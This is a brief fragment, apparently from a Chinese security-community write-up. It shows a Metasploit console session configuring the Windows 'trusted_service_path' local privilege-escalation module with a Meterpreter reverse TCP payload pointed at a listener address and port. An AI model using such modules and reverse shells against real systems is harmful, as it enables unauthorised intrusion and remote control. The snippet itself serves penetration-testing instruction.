 [*] Backgrounding session 1...
msf5 exploit(windows/local/trusted_service_path) > show options
Module options (exploit/windows/local/trusted_service_path):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.235.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf5 exploit(windows/local/trusted_service_path) >
先知社区